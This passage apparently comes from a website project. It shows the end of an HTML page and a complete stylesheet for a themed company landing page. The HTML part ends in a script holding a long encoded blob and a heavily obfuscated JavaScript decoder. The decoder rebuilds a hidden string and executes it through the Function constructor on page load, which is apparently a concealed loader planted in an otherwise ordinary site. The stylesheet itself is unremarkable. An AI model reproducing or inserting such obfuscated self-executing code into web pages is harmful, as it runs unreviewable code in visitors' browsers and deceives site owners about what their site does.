AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>
<file: styles.css>
:root {
  --bg: #0b1221;
  --bg-alt: #0f182c;
  --card: #121b30;
  --text: #e8edf7;
  --muted: #b8c3d9;
  --accent: #7cd1ff;
  --accent-2: #9ef0c0;
  --border: rgba(255, 255, 255, 0.08);
  --shadow: 0 20px 60px rgba(5, 10, 25, 0.45);
  --radius: 14px;
  --nav-bg: rgba(11, 18, 33, 0.9);
  --footer-bg: #070c18;
}

/* Light theme */
:root[data-theme="light"] {
  --bg: #f6f8fc;
  --bg-alt: #ffffff;
  --card: #ffffff;
  --text: #0b1221;
  --muted: #4b5565;
  --accent: #2ba8ff;
  --accent-2: #2ecc71;
  --border: rgba(0, 0, 0, 0.16);
  --shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
  --nav-bg: rgba(255, 255, 255, 0.85);
  --footer-bg: #f0f3f9;
}

* { box-sizing: border-box; }
body {
  margin: 0;
  font-family: 'Manrope', system-ui, -apple-system, sans-serif;
  background: radial-gradient(circle at 20% 20%, rgba(124, 209, 255, 0.08), transparent 25%),
              radial-gradient(circle at 80% 0%, rgba(158, 240, 192, 0.08), transparent 20%),
              var(--bg);
  color: var(--text);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

h1, h2, h3, h4 { margin: 0 0 12px; color: var(--text); }
h1 { font-size: clamp(2.5rem, 4vw, 3.5rem); letter-spacing: -0.02em; }
h2 { font-size: clamp(2rem, 3vw, 2.6rem); letter-spacing: -0.01em; }
h3 { font-size: 1.2rem; }
p { margin: 0 0 14px; color: var(--muted); }
a { color: var(--accent); text-decoration: none; }

.eyebrow { text-transform: uppercase; letter-spacing: 0.08em; font-weight: 700; font-size: 0.78rem; color: var(--accent-2); margin-bottom: 12px; }
.lede, .section__lede { max-width: 640px; }

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 12px 18px;
  border-radius: 999px;
  background: linear-gradient(135deg, var(--accent), #5cb0ff);
  color: #0b1221;
  font-weight: 700;
  border: none;
  cursor: pointer;
  box-shadow: 0 10px 30px rgba(124, 209, 255, 0.35);
  transition: transform 0.2s ease, box-shadow 0.2s ease, background 0.3s ease;
}
.btn:hover { transform: translateY(-2px); box-shadow: 0 14px 40px rgba(124, 209, 255, 0.45); }
.btn--ghost { background: transparent; color: var(--text); border: 1px solid var(--border); box-shadow: none; }
.btn--full { width: 100%; }
.link { color: var(--accent); font-weight: 700; }

/* Label-style (non-interactive) button look */
.label-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 12px 18px;
  border-radius: 999px;
  border: 1px solid rgba(255, 255, 255, 0.35);
  color: var(--muted);
  background: transparent;
  font-weight: 700;
}
.label--full { width: 100%; }
.label-btn:hover { background: rgba(255, 255, 255, 0.06); }
:root[data-theme="light"] .label-btn { border-color: rgba(0,0,0,0.2); }
:root[data-theme="light"] .label-btn:hover { background: rgba(0,0,0,0.04); }

.nav {
  position: sticky;
  top: 0;
  z-index: 20;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 18px 5vw;
  background: var(--nav-bg);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border);
}
.nav__brand { font-weight: 800; letter-spacing: 0.02em; }
.nav__links { display: flex; gap: 14px; align-items: center; }
.nav__links a { padding: 8px 12px; border-radius: 10px; color: var(--text); }
.nav__links a:hover { background: rgba(255,255,255,0.05); }
:root[data-theme="light"] .nav__links a:hover { background: rgba(0,0,0,0.06); }
.nav__toggle { display: none; background: none; color: var(--text); border: 1px solid var(--border); padding: 8px 12px; border-radius: 10px; }

/* Theme toggle button */
.nav__theme {
  padding: 8px 12px;
  border-radius: 10px;
  border: 1px solid var(--border);
  background: transparent;
  color: var(--text);
  cursor: pointer;
}
.nav__theme:hover { background: rgba(255,255,255,0.06); }
:root[data-theme="light"] .nav__theme:hover { background: rgba(0,0,0,0.04); }

.hero {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  padding: 60px 5vw 40px;
  gap: 36px;
  align-items: center;
}
.hero__visual { position: relative; }
.hero__visual img { width: 100%; border-radius: 22px; box-shadow: var(--shadow); object-fit: cover; min-height: 320px; }
.floating-card {
  position: absolute; bottom: 12%; right: 8%;
  background: var(--card); border: 1px solid var(--border); border-radius: 16px;
  padding: 14px 16px; box-shadow: var(--shadow); max-width: 240px;
}
.floating-eyebrow { color: var(--accent-2); font-size: 0.75rem; text-transform: uppercase; letter-spacing: 0.08em; margin: 0 0 6px; }
.floating-title { margin: 0; color: var(--text); font-weight: 700; }
.floating-meta { margin: 4px 0 0; color: var(--muted); font-size: 0.9rem; }

.hero__actions { display: flex; gap: 12px; flex-wrap: wrap; margin: 22px 0; }
.stats { display: grid; grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); gap: 14px; margin-top: 16px; }
.stats span { display: block; font-size: 1.5rem; font-weight: 800; color: var(--text); }
.stats small { color: var(--muted); }

.section { padding: 64px 5vw; }
.section--alt { background: var(--bg-alt); border-top: 1px solid var(--border); border-bottom: 1px solid var(--border); }
.section__header { margin-bottom: 28px; }
.section__lede { color: var(--muted); }

.grid { display: grid; gap: 16px; }
.cards { grid-template-columns: repeat(auto-fit, minmax(220px, 1fr)); }
.card {
  background: var(--card);
  border: 1px solid var(--border);
  padding: 18px;
  border-radius: var(--radius);
  box-shadow: var(--shadow);
}

.section--split { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 24px; align-items: center; }
.section__media { position: relative; }
.section__media img { width: 100%; border-radius: 22px; box-shadow: var(--shadow); object-fit: cover; min-height: 320px; }
.badge {
  position: absolute; bottom: 12%; left: 10%;
  background: rgba(12, 90, 255, 0.2);
  border: 1px solid var(--border);
  padding: 10px 14px;
  border-radius: 12px;
  color: var(--text);
  font-weight: 700;
  backdrop-filter: blur(6px);
}
.pill-list { list-style: none; padding: 0; margin: 16px 0 0; display: grid; gap: 10px; }
.pill-list li { background: rgba(255,255,255,0.04); padding: 10px 12px; border-radius: 999px; border: 1px solid var(--border); color: #dbe6ff; }

.timeline { position: relative; padding-left: 18px; display: grid; gap: 16px; }
.timeline::before { content: ""; position: absolute; left: 5px; top: 4px; bottom: 4px; width: 2px; background: var(--border); }
.step { display: grid; grid-template-columns: 20px 1fr; gap: 12px; align-items: start; }
.step__dot { width: 12px; height: 12px; border-radius: 50%; background: var(--accent); margin-top: 6px; }

.team { grid-template-columns: repeat(auto-fit, minmax(220px, 1fr)); }
.person {
  background: var(--card); border: 1px solid var(--border); border-radius: var(--radius);
  padding: 14px; text-align: center; box-shadow: var(--shadow);
}
.person img { width: 100%; border-radius: 14px; margin-bottom: 12px; }

.testimonials { display: grid; gap: 18px; grid-template-columns: repeat(auto-fit, minmax(260px, 1fr)); }
.testimonial {
  background: var(--card); border: 1px solid var(--border); border-radius: var(--radius);
  padding: 18px; box-shadow: var(--shadow);
}
.quote { font-size: 1rem; color: var(--text); }
.author { display: flex; gap: 12px; align-items: center; margin-top: 14px; }
.author img { width: 48px; height: 48px; border-radius: 50%; object-fit: cover; }

.jobs { grid-template-columns: repeat(auto-fit, minmax(240px, 1fr)); }
.job {
  background: var(--card); border: 1px solid var(--border); border-radius: var(--radius);
  padding: 18px; box-shadow: var(--shadow);
}
.job__top h3 { margin: 4px 0; }
.job__meta { color: var(--muted); margin: 8px 0 16px; }
.badge { display: inline-flex; align-items: center; gap: 6px; font-size: 0.8rem; }
.badge--accent { background: rgba(124, 209, 255, 0.18); color: var(--accent); border: 1px solid rgba(124, 209, 255, 0.35); }

.contact { border-top: 1px solid var(--border); }
.contact__grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(260px, 1fr)); gap: 18px; }
.contact__card { background: var(--card); padding: 18px; border: 1px solid var(--border); border-radius: var(--radius); box-shadow: var(--shadow); }
.contact__form { background: var(--card); padding: 18px; border: 1px solid var(--border); border-radius: var(--radius); box-shadow: var(--shadow); display: grid; gap: 14px; }
.field { display: grid; gap: 6px; }
.field-row { display: grid; gap: 12px; grid-template-columns: repeat(auto-fit, minmax(160px, 1fr)); }
input, select, textarea {
  width: 100%; padding: 12px; border-radius: 12px; border: 1px solid var(--border);
  background: rgba(255,255,255,0.03); color: #fff; font: inherit;
}
input:focus, select:focus, textarea:focus { outline: 1px solid var(--accent); }
/* Light theme form contrast */
:root[data-theme="light"] input,
:root[data-theme="light"] select,
:root[data-theme="light"] textarea {
  background: rgba(0,0,0,0.03);
  color: var(--text);
  border-color: var(--border);
}

.footer {
  padding: 36px 5vw;
  background: var(--footer-bg);
  border-top: 1px solid var(--border);
  display: grid;
  gap: 16px;
}
.footer__brand { font-weight: 800; font-size: 1.2rem; }
.footer__cols { display: grid; grid-template-columns: repeat(auto-fit, minmax(160px, 1fr)); gap: 12px; }
.footer__cols h4 { margin-bottom: 8px; }
.footer__cols a { display: block; color: var(--muted); margin-bottom: 6px; }
.footer__meta { display: flex; flex-wrap: wrap; gap: 12px; justify-content: space-between; color: var(--muted); }
.footer__links { display: flex; gap: 12px; }
.footer__links a { color: var(--muted); }

@media (max-width: 840px) {
  .nav__toggle { display: inline-flex; }
  .nav__links { position: absolute; right: 5vw; top: 64px; background: var(--bg-alt); border: 1px solid var(--border); border-radius: 12px; padding: 10px; flex-direction: column; gap: 6px; min-width: 180px; box-shadow: var(--shadow); display: none; }
  .nav__links.open { display: flex; }
}

@media (max-width: 640px) {
  .hero { padding-top: 32px; }
  .stats { grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); }
}

/* Reveal animation */
.pre-reveal { opacity: 0; transform: translateY(18px); transition: opacity 0.45s ease, transform 0.45s ease; }
.reveal { opacity: 1; transform: translateY(0); }

/* FAQ styles */
.faq {
  padding: 64px 5vw;
}
.faq__header { margin-bottom: 24px; }
.faq__list { display: grid; gap: 12px; }
.faq-item { border: 1px solid var(--border); border-radius: 12px; background: var(--card); }
.faq-q { width: 100%; text-align: left; padding: 16px; background: transparent; color: var(--text); font-weight: 700; border: none; display: flex; justify-content: space-between; align-items: center; cursor: pointer; }
.faq-q span { color: var(--muted); font-weight: 600; }
.faq-a { max-height: 0; overflow: hidden; transition: max-height 0.3s ease; padding: 0 16px; }
.faq-a p { padding: 0 0 16px; }
.faq-item.open .faq-a { max-height: 200px; }
</file>
